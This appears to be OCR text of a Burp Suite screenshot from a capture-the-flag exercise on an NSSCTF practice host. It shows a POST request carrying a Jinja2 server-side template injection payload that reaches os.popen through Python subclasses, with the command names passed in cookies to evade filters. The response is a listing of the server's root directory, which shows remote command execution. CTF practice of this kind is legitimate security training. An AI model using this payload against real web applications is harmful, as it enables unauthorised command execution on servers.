 Burp 项目 攻击器(Intruder) 重放器 查看 帮助 HopLa
Burp Suite专业版 v2023.10.2.4 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) Collaborator 编码工具 对比工具 日志 扩展 学习 Organizer Galaxy
1 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex
\n
1 POST /level/5 HTTP/1.1
2 Host: node5.anna.nssctf.cn:21111
3 Content-Length: 132
4 Cache-Control: max-age=0
5 Origin: http://node5.anna.nssctf.cn:21111
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36 Edg/130.0.0.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node5.anna.nssctf.cn:21111/level/5
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: arg1=popen;arg2=ls
14 Connection: close
15
16 code={{().__class__.__bases__[0].__subclasses__()[133].__init__.__globals__[request.cookies.arg1](request.cookies.arg2).read()}}
17
18
响应
美化 Raw Hex 页面渲染
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 96
4 Server: Werkzeug/2.0.1 Python/3.9.6
5 Date: Fri, 01 Nov 2024 01:39:28 GMT
6
7 Hello app
8 bin
9 boot
10 dev
11 etc
12 home
13 lib
14 lib64
15 media
16 mnt
17 opt
18 proc
19 root
20 run
21 sbin
22 srv
23 sys
24 tmp
25 usr
26 var
27
28